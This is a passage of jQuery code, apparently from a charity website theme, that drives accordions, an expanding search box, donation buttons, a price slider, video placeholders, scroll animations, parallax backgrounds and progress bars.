	    $(this).find('.fa-minus-circle').removeClass('fa-minus-circle');
	} else {

	    $('#accordion1 .fa-minus-circle').removeClass('fa-minus-circle');
	    $(this).find('.fa-plus-circle').addClass('fa-minus-circle');

	}

    })
    if ($('#accordion .panel-heading').parents('.panel').find('.panel-collapse').hasClass('in')) {
	$('.in').parents('.panel').find('.collape-plus').addClass('fa-minus');

    }
    $('#accordion .panel-heading').click(function() {
	$('#accordion .fa-minus').removeClass('fa-minus');
	if ($(this).parents('.panel').find('.panel-collapse').hasClass('in')) {

	} else {
	    $(this).find('.collape-plus').addClass('fa-minus');

	}
    })

    $('#accordion-right .panel-heading').click(function() {
	$('#accordion-right .fa-minus').removeClass('fa-minus');
	if ($(this).parents('.panel').find('.panel-collapse').hasClass('in')) {

	} else {
	    $(this).find('.collape-plus').addClass('fa-minus');

	}
    })
    //Header Searh form
    if ($(window).width() >= 768) {

	$('.search-form button,.icon-search').click(function() {

	    if ($('.header-second .form-group').css('width') == '0px') {

		$('.header-second .form-group').animate({
		    width: '180px'
		});
		$('.header-second .form-group').addClass('bottom-line');
		$('.header-second nav>ul').fadeOut();

	    } else {

		$('.header-second .form-group').animate({
		    width: '0px'
		});

		$('.bottom-line').removeClass('bottom-line');

		$('.header-second nav>ul').fadeIn();
	    }
	})
    }
    //Donate form button
    $('.btn-group *').click(function() {
	$('.btn-group button.active').removeClass('active');
	$(this).addClass('active');

    });
    $('.dropdown-menu a').click(function() {
	var donation_type = $(this).text();
	$('#dropdownMenu1 small').text(donation_type);

    });

    // Price Range Slider fucntion
    if ($("#slider-range").length) {
	$("#slider-range").slider({
	    range: true,
	    min: 0,
	    max: 500,
	    values: [75, 300],
	    slide: function(event, ui) {
		$("#amount").val("$" + ui.values[0] + " - $" + ui.values[1]);
	    }
	});
	$("#amount").val("$" + $("#slider-range").slider("values", 0) + " - $" + $("#slider-range").slider("values", 1));
    }
    //video-placeholder function
    $('.embed-responsive-16by9 img').click(function() {
	video = $(this).attr('data-video');
	$(this).after(video);

    });
    $('figure.charity-event-video img').click(function() {
	video = $(this).attr('data-video');
	$("figure.charity-event-video").html(video);

    });
    $('.play-btn').click(function() {
	video1 = $('.video-section img').attr('data-video');
	$('.video-section img').after(video1);
	return false;

    });

    if (!isMobile) {
	var animSection = function() {
	    var elem = $('.anim-section');

	    for (var i = 0; i < elem.length; i++) {
		if ($(window).scrollTop() > ($(elem[i]).offset().top - $(window).height() / 1.15)) {
		    $(elem[i]).addClass('animate')
		}
	    }

	}
	if ($('.anim-section').length) {
	    animSection()
	    $(window).scroll(function() {
		animSection()
	    })
	}

	$(window).load(function() {
	    if ($('.parallax').length) {
		var elem = $('.parallax');
		for (var i = 0; i < elem.length; i++) {
		    parallax($(elem[i]), 0.1);
		}

	    }
	});

	$(window).scroll(function() {
	    if ($('.parallax').length) {
		var elem = $('.parallax');
		for (var i = 0; i < elem.length; i++) {
		    parallax($(elem[i]), 0.1);
		}
	    }
	})
	//Progressbar
	if ($('.progressbar').length) {
	    $(window).scroll(function() {

		if ($(window).scrollTop() > ($('.progressbar').offset().top - $(window).height() / 1.4)) {

		    var elem = $('.progressbar .progress');
		    for (var i = 0; i < elem.length; i++) {
			var val = parseInt($(elem[i]).find('.progress-bar').attr('aria-valuenow'));
			$(elem[i]).find('.progress-bar').width(val + "%")
		    }

		}
	    });
	}

    } else {
	$('.parallax').addClass("idevices");
	var elem = $('.progressbar .progress');
	for (var i = 0; i < elem.length; i++) {
	    var val = parseInt($(elem[i]).find('.progress-bar').attr('aria-valuenow'));
	    $(elem[i]).find('.progress-bar').width(val + "%")
	}
    }

    var parallax = function(id, val) {
	if ($(window).scrollTop() > id.offset().top - $(window).height() && $(window).scrollTop() < id.offset().top + id.outerHeight()) {
	    var px = parseInt($(window).scrollTop() - (id.offset().top - $(window).height()))
	    px *= -val;
	    id.css({
		'background-position': 'center ' + px + 'px'
	    })
	}
    }
});

